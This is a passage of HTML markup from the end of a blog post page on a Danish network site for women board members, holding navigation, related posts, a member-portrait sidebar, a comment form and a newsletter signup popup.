<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Kvindelige topchefer skaber mere værdi &#8211; Jyllands-Posten</span></a><a class="nav-next" href="https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2-2/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Fremtidens bestyrelse? &#8211; Børsen Opinion</span></a></div></nav><div class="single-related-posts"><h3>Relaterede indlæg</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.bestyrelseskvinder.dk/miniportraet-charlotte-nytoft/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.bestyrelseskvinder.dk/miniportraet-charlotte-nytoft/">Charlotte Nytoft</a><br /><time class="text-secondary" datetime="2020-10-24T07:23:40+02:00">24. oktober 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.bestyrelseskvinder.dk/center-for-ejerledede-virksomheder-cbs/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.bestyrelseskvinder.dk/center-for-ejerledede-virksomheder-cbs/">Center for Ejerledede Virksomheder ved CBS</a><br /><time class="text-secondary" datetime="2019-12-20T12:36:15+01:00">20. december 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.bestyrelseskvinder.dk/bestyrelseshaandbogen-2020/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.bestyrelseskvinder.dk/bestyrelseshaandbogen-2020/">Bestyrelseshåndbogen 2020 &#8211; PWC</a><br /><time class="text-secondary" datetime="2019-12-20T12:04:45+01:00">20. december 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.bestyrelseskvinder.dk/rapporter-aims-international/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.bestyrelseskvinder.dk/rapporter-aims-international/">Rapporter fra AIMS international</a><br /><time class="text-secondary" datetime="2019-11-20T12:11:45+01:00">20. november 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.bestyrelseskvinder.dk/bestyrelseshaandbogen-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.bestyrelseskvinder.dk/bestyrelseshaandbogen-2019/">Bestyrelseshåndbogen 2019 &#8211; PWC</a><br /><time class="text-secondary" datetime="2019-02-13T19:45:11+01:00">13. februar 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.bestyrelseskvinder.dk/smv-bestyrelsesrapporten/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2019/02/Bestyrelseskvinder-Boardpartner-SMV-2018-768x414-110x80.png" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2019/02/Bestyrelseskvinder-Boardpartner-SMV-2018-768x414-110x80.png 110w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2019/02/Bestyrelseskvinder-Boardpartner-SMV-2018-768x414-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.bestyrelseskvinder.dk/smv-bestyrelsesrapporten/">SMV Bestyrelsesrapporten &#8211; Board Partner</a><br /><time class="text-secondary" datetime="2019-02-13T07:52:48+01:00">13. februar 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2-2/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2-2/">Fremtidens bestyrelse? &#8211; Børsen Opinion</a><br /><time class="text-secondary" datetime="2019-02-12T16:10:17+01:00">12. februar 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi/">Kvindelige topchefer skaber mere værdi &#8211; Jyllands-Posten</a><br /><time class="text-secondary" datetime="2019-02-12T15:21:42+01:00">12. februar 2019</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skriv et svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kvindelige-topchefer-skaber-mere-vaerdi-2/#respond" style="display:none;">Annuller svar</a></small></h3><form action="https://www.bestyrelseskvinder.dk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send kommentar" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='2540' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget"><div class="widget-title">Kontakt os</div><div class="widget-info">sekretariat@bestyrelseskvinder.dk</div><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Linkedin page opens in new window" href="https://www.linkedin.com/company-beta/11169324/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a></div></section><section id="presscore-portfolio-3" class="widget widget_presscore-portfolio"><div class="widget-title">Bestyrelseskvinder</div><div class="instagram-photos" data-image-max-width="77">
<a href="https://www.bestyrelseskvinder.dk/project/signe-krog/" title="Signe Krog" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2020/02/Jan201-sh_web-compress-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2020/02/Jan201-sh_web-compress-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2020/02/Jan201-sh_web-compress-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/anna-hejlsberg/" title="Anna Hejlsberg" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2018/02/Anna_Hejlsberg-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2018/02/Anna_Hejlsberg-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2018/02/Anna_Hejlsberg-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/helle-sejersen-myrthue/" title="Helle Sejersen Myrthue" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2018/02/HelleSejersenMyrthue-scaled-77x77.jpeg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2018/02/HelleSejersenMyrthue-scaled-77x77.jpeg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2018/02/HelleSejersenMyrthue-scaled-154x154.jpeg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/lotte-nystrup-lund/" title="Lotte Nystrup Lund" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2019/12/1911292-Bestyrelseskvinder-LNL-40591-Edit-SH-WEB-compress-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2019/12/1911292-Bestyrelseskvinder-LNL-40591-Edit-SH-WEB-compress-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2019/12/1911292-Bestyrelseskvinder-LNL-40591-Edit-SH-WEB-compress-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/deborah-lorenzen/" title="Deborah Lorenzen" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2024/06/Deborah_Lorenzen-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2024/06/Deborah_Lorenzen-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2024/06/Deborah_Lorenzen-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/janie-c-nielsen/" title="Janie C. Nielsen" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2018/06/Janie-C.-Nielsen-compress-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2018/06/Janie-C.-Nielsen-compress-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2018/06/Janie-C.-Nielsen-compress-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="Janie C. Nielsen" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/marie-ellemose/" title="Marie Ellemose" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2021/07/Marie-nyt-compress-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2021/07/Marie-nyt-compress-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2021/07/Marie-nyt-compress-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/hanne-christensen-1/" title="Hanne Christensen" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2017/07/Hanne_Christensen-2-compress-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2017/07/Hanne_Christensen-2-compress-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2017/07/Hanne_Christensen-2-compress-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="Bestyrelseskvinder - Hanne Christensen" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/karina-hoejgaard/" title="Karina Højgaard" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2023/01/Karina_Hoejgaard-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2023/01/Karina_Hoejgaard-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2023/01/Karina_Hoejgaard-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/anne-marie-heide-hviid/" title="Anne Marie Heide Hviid" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2025/01/Anne_Marie_Heide_Hviid-scaled-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2025/01/Anne_Marie_Heide_Hviid-scaled-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2025/01/Anne_Marie_Heide_Hviid-scaled-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/marian-june-andreasen/" title="Marian June Andreasen" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2024/08/Marian_June_Andreasen-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2024/08/Marian_June_Andreasen-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2024/08/Marian_June_Andreasen-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/stine-gissel-goldbach/" title="Stine Gissel Goldbach" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2025/12/Stine_Gissel_Goldbach-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2025/12/Stine_Gissel_Goldbach-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2025/12/Stine_Gissel_Goldbach-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/lene-mylin/" title="Lene Mylin" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2022/03/12352_A_sh_640x427px-compress-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2022/03/12352_A_sh_640x427px-compress-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2022/03/12352_A_sh_640x427px-compress-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/karina-boldsen/" title="Karina Boldsen" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2018/04/karinaBoldsen-compress-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2018/04/karinaBoldsen-compress-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2018/04/karinaBoldsen-compress-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/elise-hauge/" title="Elise Hauge" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2024/12/Elise_Hauge-FARVE-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2024/12/Elise_Hauge-FARVE-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2024/12/Elise_Hauge-FARVE-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>

<a href="https://www.bestyrelseskvinder.dk/project/maja-torp/" title="Maja Torp" class="post-rollover layzr-bg" ><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2077%2077&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2025/02/Maja_Torp-77x77.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2025/02/Maja_Torp-77x77.jpg 77w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2025/02/Maja_Torp-154x154.jpg 154w" loading="eager" style="--ratio: 77 / 77" sizes="(max-width: 77px) 100vw, 77px" width="77" height="77"  alt="" /></a>
</div></section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">Seneste blogindlæg</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.bestyrelseskvinder.dk/strategisk-perspektiv-paa-esg-i-din-smv-bestyrelse/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2024/08/BK-ESG-40x40.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2024/08/BK-ESG-40x40.jpg 40w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2024/08/BK-ESG-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.bestyrelseskvinder.dk/strategisk-perspektiv-paa-esg-i-din-smv-bestyrelse/">Strategisk perspektiv på ESG i din SMV-bestyrelse</a><br /><time datetime="2024-08-14T10:00:58+02:00">14. august 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.bestyrelseskvinder.dk/saet-ai-paa-bestyrelsens-dagsorden/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2023/11/1e1egqbo-40x40.png" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2023/11/1e1egqbo-40x40.png 40w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2023/11/1e1egqbo-80x80.png 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.bestyrelseskvinder.dk/saet-ai-paa-bestyrelsens-dagsorden/">Sæt AI på bestyrelsens dagsorden</a><br /><time datetime="2023-11-22T13:55:13+01:00">22. november 2023</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.bestyrelseskvinder.dk/hvad-kraever-det-af-ejerledelsen-at-etablere-en-bestyrelse/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2023/02/magnet-me-315vPGsAFUk-unsplash-compress-40x40.jpg" data-srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2023/02/magnet-me-315vPGsAFUk-unsplash-compress-40x40.jpg 40w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2023/02/magnet-me-315vPGsAFUk-unsplash-compress-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.bestyrelseskvinder.dk/hvad-kraever-det-af-ejerledelsen-at-etablere-en-bestyrelse/">Hvad kræver det af ejerledelsen at etablere en bestyrelse?</a><br /><time datetime="2023-03-10T11:56:10+01:00">10. marts 2023</time></div></article></li></ul></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>Bestyrelseskvinder | <a href="mailto:sekretariat@bestyrelseskvinder.dk">sekretariat@bestyrelseskvinder.dk</a> | Telefon: +45 21 49 73 84 | <a href="https://www.bestyrelseskvinder.dk/om-os/privatlivspolitik/">Privatlivspolitik</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
			{
				let catEvergreen = document.getElementsByClassName("category-evergreen");
				let pageType = document.getElementsByClassName("single-post");
				
				if(document.getElementsByClassName("single-post").length && catEvergreen.length){
					document.body.classList.remove("filter-grayscale-static");
					
					console.log("greys removed");
				}
			}
	
	</script>
<div class="ew_mc_sign_pop" id="ew_mc_sign_pop">

	<img src="https://www.bestyrelseskvinder.dk/wp-content/plugins/ew-mc-form/assets/paper-plane.svg">
        
	<button id="mc_pop_close">&#xD7;</button>
        
	<div id="mc_embed_signup">
            
		<form action="https://bestyrelseskvinder.us19.list-manage.com/subscribe/post?u=3c5822074d0dea7ab9bc3a077&amp;id=4973f0faae" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

			<div id="mc_embed_signup_scroll">
                
				<h2>Tilmeld nyhedsbrev</h2>
	            
				<div class="ew_signup_container">

					<div>
	            
	            		<p>Vil du følge med i, hvad der foregår i Bestyrelseskvinder
og i bestyrelseslandskabet i Danmark?</p>

						<p>Så er du velkommen på vores nyhedsbrev,
som sendes ud en gang hvert kvartal.</p>

						<p>Her vil du få inspiration, artikler og nyt fra netværket
– og du kan selvfølgelig altid afmelde dig med et klik.</p>

					</div>
                    
					<div>

						<div class="mc-field-group">
                
							<p>Din email</p>
                
							<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder=" " required>

						</div><!--/.mc-field-group-->
                    
						<div id="mce-responses" class="clear foot">

							<div class="response" id="mce-error-response" style="display:none"></div>
		                
							<div class="response" id="mce-success-response" style="display:none"></div>
		                
						</div><!--/#mce-responses-->    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
		            

						<div style="position: absolute; left: -5000px;" aria-hidden="true">
                
